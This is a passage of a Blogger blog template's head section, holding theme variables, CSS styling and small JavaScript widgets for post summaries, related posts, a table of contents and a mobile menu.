<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
